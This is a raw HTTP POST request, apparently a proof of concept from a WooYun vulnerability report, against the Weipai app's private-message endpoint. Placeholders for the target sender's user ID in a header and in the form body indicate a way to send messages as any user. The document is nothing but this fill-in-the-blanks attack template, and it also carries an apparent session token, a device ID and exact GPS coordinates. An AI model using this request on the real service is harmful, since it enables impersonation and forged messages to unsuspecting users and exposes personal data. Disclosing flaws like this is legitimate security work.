 POST /pm/send HTTP/1.1
Content-Length: 120
Content-Type: application/x-www-form-urlencoded
Host: pm.weipai.cn
Connection: Keep-Alive
User-Agent: android-async-http/1.4.1 (weipaipro)
Accept-Encoding: gzip
Phone-Type: android_SHV-E210L_4.3
os: android
Channel: 360K:©K
App-Name: weipai
Api-Version: 8
Weipai-Token: 5524d10c3f190
Weipai-UserId: <目标发送用户id>
Phone-Number:
Com-Id: weipai
Client-Version: 0.99.9.6
Device-Uuid: 4be24ded665acc6b55bb6206cab3e0448b0080fd
Latitude: 36.668285
Longitude: 117.138366
Push-Id: com.weipai.weipaipro
Kernel-Version: 15
pm_type=0&to_userid=<目标接收用户id>&pm_content=<url编码的消息内容>&from_userid=<目标发送用户id>
www.wooyun.org